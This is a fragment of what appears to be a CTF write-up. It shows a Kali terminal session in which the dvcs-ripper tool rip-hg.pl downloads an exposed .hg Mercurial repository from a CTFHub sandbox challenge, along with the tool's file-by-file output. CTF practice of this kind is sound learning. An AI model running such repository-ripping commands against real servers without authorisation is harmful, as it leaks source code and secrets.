 qidian@kali:~/网安/工具/dvcs-ripper$ ./rip-hg.pl -v -u http://challenge-174262cde51d1bf9.sandbox.ctfhub.com:10080/.hg/
[i] Downloading hg files from http://challenge-174262cde51d1bf9.sandbox.ctfhub.com:10080/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at ./rip-hg.pl line 140.
https://blog.csdn.net/qq_45869039